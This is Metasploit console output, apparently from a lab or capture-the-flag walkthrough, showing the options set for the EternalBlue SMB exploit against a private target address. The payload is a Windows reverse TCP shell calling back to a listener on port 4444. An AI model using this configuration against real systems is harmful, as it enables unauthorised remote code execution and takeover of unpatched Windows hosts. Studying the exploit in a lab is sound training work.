 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.64.87 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.9.0.177 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target